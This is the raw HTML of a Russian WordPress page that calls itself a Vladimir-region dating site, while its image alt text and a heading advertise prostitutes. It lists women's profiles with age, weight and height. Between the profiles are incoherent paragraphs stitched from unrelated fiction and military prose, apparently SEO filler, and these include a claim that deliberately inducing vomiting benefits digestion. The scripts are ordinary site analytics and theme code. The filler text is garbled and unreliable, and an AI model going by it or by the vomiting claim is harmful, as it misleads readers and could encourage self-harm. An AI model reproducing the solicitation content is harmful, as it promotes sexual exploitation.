<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="430" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/3-12.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/3-12.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/3-12-209x300.jpg 209w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="430" /><noscript><img decoding="async" width="300" height="430" src="https://vladimir33.top/wp-content/uploads/2021/10/3-12.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/3-12.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/3-12-209x300.jpg 209w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/9/donna.html" title="Донна">Донна</a></h2>
<p></center> </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Донна</li>
<li>&#128286; Возраст &#8212; 33</li>
<li>&#9878; Вес &#8212; 49 кг</li>
<li>&#128207; Рост &#8212; 175 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/9/donna.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="450" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/6-2.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/6-2.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/6-2-200x300.jpg 200w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" width="300" height="450" src="https://vladimir33.top/wp-content/uploads/2021/10/6-2.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/6-2.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/6-2-200x300.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/8/yulenka.html" title="Юленька">Юленька</a></h2>
<p></center> </p>
<p><p> Творческая и вдохновенная особа. </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Юленька</li>
<li>&#128286; Возраст &#8212; 28</li>
<li>&#9878; Вес &#8212; 57 кг</li>
<li>&#128207; Рост &#8212; 157 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/8/yulenka.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="436" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/2-18.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/2-18.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/2-18-206x300.jpg 206w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" width="300" height="436" src="https://vladimir33.top/wp-content/uploads/2021/10/2-18.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/2-18.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/2-18-206x300.jpg 206w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/5/lona.html" title="Лона">Лона</a></h2>
<p></center> </p>
<p><p> Юморная и с уморой, гарантирую тебе веселые и захватывающие моменты. </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Лона</li>
<li>&#128286; Возраст &#8212; 36</li>
<li>&#9878; Вес &#8212; 45 кг</li>
<li>&#128207; Рост &#8212; 162 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/5/lona.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<p>Проходили мимо разных девушек и даже не оборачивались. Вот оно, настоящее озарение. Я в большом долгу за вашу доброту и помощь.   </p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="450" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/4-29.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/4-29.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/4-29-200x300.jpg 200w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" width="300" height="450" src="https://vladimir33.top/wp-content/uploads/2021/10/4-29.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/4-29.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/4-29-200x300.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/1/sharlin.html" title="Шарлин">Шарлин</a></h2>
<p></center> </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Шарлин</li>
<li>&#128286; Возраст &#8212; 29</li>
<li>&#9878; Вес &#8212; 46 кг</li>
<li>&#128207; Рост &#8212; 176 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/1/sharlin.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="436" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/2-3.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/2-3.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/2-3-206x300.jpg 206w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" width="300" height="436" src="https://vladimir33.top/wp-content/uploads/2021/10/2-3.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/2-3.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/2-3-206x300.jpg 206w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/3/sonechka.html" title="Сонечка">Сонечка</a></h2>
<p></center> </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Сонечка</li>
<li>&#128286; Возраст &#8212; 33</li>
<li>&#9878; Вес &#8212; 56 кг</li>
<li>&#128207; Рост &#8212; 166 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/3/sonechka.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<p>И тогда человек сдается. Решетка, конечно, не поддалась. А если бы не смог. Я, как никто другой, умею показывать красоту своего тела. </p>
<h2>Девушки путаны Владимира</h2>
<p> <center><img decoding="async" src="[data-uri]" alt="где можно снять проститутку владимир"  data-src="/fotografii/154/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="391" /><noscript><img decoding="async" src="/fotografii/154/1.jpg" alt="где можно снять проститутку владимир" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p> <strong>А теперь мне надо идти. Он двигался с естественной грацией молодого, здорового человека, уверенного в своем теле.:</strong> </p>
<li>Но ее старались не показывать, потому что походникам нужно было хорошо отдохнуть. Это ближайшая звезда, и у нее есть планеты.</li>
<li>Вот растают они за кормой, тогда и зачеркивай в календаре десять клеточек.</li>
<li>Неужели вы позволите этим фиглярам осквернить святые дни. Стрелявшему было необходимо за одно мгновение передернуть затвор.</li>
<li>Ни слова не говоря, девушка выбежала из квартиры. С которого, собственно, и начинается вся история.</li>
<li>То есть в новой редакции статьи 346. Щелкая пневматическими застежками, гладиатор рассовывал по многочисленным контейнерам оружие и приспособления, которые могли пригодиться в непредвиденной ситуации.</li>
<li>На самом деле этот путь нерационален. При рождении он представляет собой маленькое, совершенно беспомощное человекообразное существо, которое впоследствии может стать хорошим или плохим человеком, а может и вообще не стать человеком.</li>
<li>Барстоу даже присвистнул от удивления.</li>
<li>Диана клевала носом и бесцельно ломала печенье на мелкие кусочки. Я даже на ту тетеньку перестал злиться.</li>
<li>Что, если они сами уже старые, огрубевшие черствые люди. Тебя не спросят, вздохнула с красными пятнами на щеках.</li>
</blockquote>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="436" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/1-9.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/1-9.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/1-9-206x300.jpg 206w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" width="300" height="436" src="https://vladimir33.top/wp-content/uploads/2021/10/1-9.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/1-9.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/1-9-206x300.jpg 206w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/10/anzhella.html" title="Анжелла">Анжелла</a></h2>
<p></center> </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Анжелла</li>
<li>&#128286; Возраст &#8212; 31</li>
<li>&#9878; Вес &#8212; 50 кг</li>
<li>&#128207; Рост &#8212; 164 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/10/anzhella.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="450" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/8-1.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/8-1.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/8-1-200x300.jpg 200w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" width="300" height="450" src="https://vladimir33.top/wp-content/uploads/2021/10/8-1.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/8-1.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/8-1-200x300.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/4/ta-samaya-tatyana.html" title="Татьяна">Татьяна</a></h2>
<p></center> </p>
<p><p> Всегда замечаю красоту в деталях окружающего мира! </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Татьяна</li>
<li>&#128286; Возраст &#8212; 35</li>
<li>&#9878; Вес &#8212; 57 кг</li>
<li>&#128207; Рост &#8212; 176 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/4/ta-samaya-tatyana.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<p>При вертикальных маневрах на высоких скоростях и при отвесном пикировании у него непривычно темнело в глазах, внутри словно чтото обрывалось, ломило шею и поясницу. Преднамеренно вызывать рвоту, в некотором смысле, неестественно, но мы, как и древние йоги, создавшие эту технику, на собственном опыте обнаружили, что она способна значительно улучшать работу желудка, что благотворно сказывается на всем теле.   </p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="479" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/5-12.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/5-12.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/5-12-188x300.jpg 188w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="479" /><noscript><img decoding="async" width="300" height="479" src="https://vladimir33.top/wp-content/uploads/2021/10/5-12.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/5-12.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/5-12-188x300.jpg 188w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/9/taya.html" title="Тая">Тая</a></h2>
<p></center> </p>
<p><p> Люблю находить красоту в повседневной жизни! </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Тая</li>
<li>&#128286; Возраст &#8212; 34</li>
<li>&#9878; Вес &#8212; 45 кг</li>
<li>&#128207; Рост &#8212; 164 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/9/taya.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="434" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/2-39.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/2-39.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/2-39-207x300.jpg 207w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="434" /><noscript><img decoding="async" width="300" height="434" src="https://vladimir33.top/wp-content/uploads/2021/10/2-39.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/2-39.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/2-39-207x300.jpg 207w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/1/snezhana.html" title="Снежана">Снежана</a></h2>
<p></center> </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Снежана</li>
<li>&#128286; Возраст &#8212; 35</li>
<li>&#9878; Вес &#8212; 57 кг</li>
<li>&#128207; Рост &#8212; 160 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/1/snezhana.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<p>А ведь это были дивизии первого стратегического эшелона, во внутренних округах положение обстояло еще хуже. Рота, поднятая по тревоге, машина за машиной, при погашенных фарах выдвигалась к заданному участку. В результате, он может ни с того, ни с сего разозлиться на соседскую собаку, но когда он начинает подходить к ней, чтобы дать ей пинка, внутренний приказ из центров мозга предупреждает его, что собака может укусить. Нет, пусть лучше будут дельфины. И для него было естественным уважительно относиться только к самому себе и смотреть свысока на всех прочих. <center><img decoding="async" src="[data-uri]" alt="девушки путаны владимира"  data-src="/fotografii/84/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="449" /><noscript><img decoding="async" src="/fotografii/84/1.jpg" alt="девушки путаны владимира" class="" data-eio="l" /></noscript></center>   </p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="450" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/1-23.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/1-23.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/1-23-200x300.jpg 200w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" width="300" height="450" src="https://vladimir33.top/wp-content/uploads/2021/10/1-23.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/1-23.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/1-23-200x300.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/6/irochka.html" title="Ирочка">Ирочка</a></h2>
<p></center> </p>
<p><p> Ответственная и надежная, стремлюсь к стабильности и гармонии. </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Ирочка</li>
<li>&#128286; Возраст &#8212; 33</li>
<li>&#9878; Вес &#8212; 49 кг</li>
<li>&#128207; Рост &#8212; 175 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/6/irochka.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="441" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/4-32.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/4-32.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/4-32-204x300.jpg 204w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="441" /><noscript><img decoding="async" width="300" height="441" src="https://vladimir33.top/wp-content/uploads/2021/10/4-32.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/4-32.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/4-32-204x300.jpg 204w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/7/liza.html" title="Liza">Liza</a></h2>
<p></center> </p>
<p><p> Мечтательная и романтичная, увлекающаясь искусством и красотой. </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Liza</li>
<li>&#128286; Возраст &#8212; 30</li>
<li>&#9878; Вес &#8212; 48 кг</li>
<li>&#128207; Рост &#8212; 155 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/7/liza.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<p>Он нарастил темп до предела, но это не помогло, бывший офицер все так же лениво уклонялся, двигаясь нарочито медленно. Неужели ты не мог предположить, что в таком месте наверняка найдется ктонибудь, кто знает тебя как облупленного. Но потом сдалась, так как есть я хотела сильно. От горького, но запоздалого сожаления у нее перехватило горло и сжалось сердце.</p>
</div>

		
		
	</div><!-- .entry-content .clear -->

	
	
</article><!-- #post-## -->

			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	<div class="widget-area secondary" id="secondary" role="complementary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >
				<aside id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
Сайт знакомств приглашает вас открыть для себя новые возможности для общения и знакомств во Владимирской области. Будь то поиск серьезных отношений, дружбы или просто приятного общения - у нас вы найдете то, что ищете.
</div></div>
</aside><aside id="block-5" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
Сайт предназначен только для знакомств!
</div></div>
</aside><aside id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside>
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
	
	
	

	
	
	
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-4-equal ast-builder-grid-row-tablet-4-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item footer-widget-area-inner" data-section="sidebar-widgets-footer-widget-1" aria-label="Footer Widget 1"				>
			<section id="block-9" class="widget widget_block">В современном мире, когда темп жизни постоянно увеличивается, все реже остается времени на личную жизнь и знакомства. </section><section id="block-8" class="widget widget_block"></section>		</aside>
						</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item footer-widget-area-inner" data-section="sidebar-widgets-footer-widget-2" aria-label="Footer Widget 2"		>
			<section id="block-10" class="widget widget_block">Завести новые знакомства во Владимирской области может быть сложно в условиях современного образа жизни.</section>		</aside>
						</div>
											<div class="site-footer-primary-section-3 site-footer-section site-footer-section-3">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item footer-widget-area-inner" data-section="sidebar-widgets-footer-widget-3" aria-label="Footer Widget 3"		>
			<section id="block-11" class="widget widget_block">Здесь вы можете найти друзей или любовь во Владимирской области, и с кем можно провести время, весело и увлекательно познавая новые города и места.</section>		</aside>
						</div>
											<div class="site-footer-primary-section-4 site-footer-section site-footer-section-4">
							<aside 
		class="footer-widget-area widget-area site-footer-focus-item footer-widget-area-inner" data-section="sidebar-widgets-footer-widget-4" aria-label="Footer Widget 4"		>
			<section id="block-12" class="widget widget_block">На сайте знакомств во Владимирской области вы сможете найти тех, кто разделяет ваши интересы и станет вашим близким другом или даже возлюбленным человеком.</section>		</aside>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->



	
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(85942370, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/85942370" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->	
		

	</div><!-- #page -->
	
	

	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://vladimir33.top/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=3.6.9" id="astra-theme-js-js"></script>
<script id="eio-lazy-load-js-before">
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
</script>
<script src="https://vladimir33.top/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async data-wp-strategy="async"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://vladimir33.top/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://vladimir33.top/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>
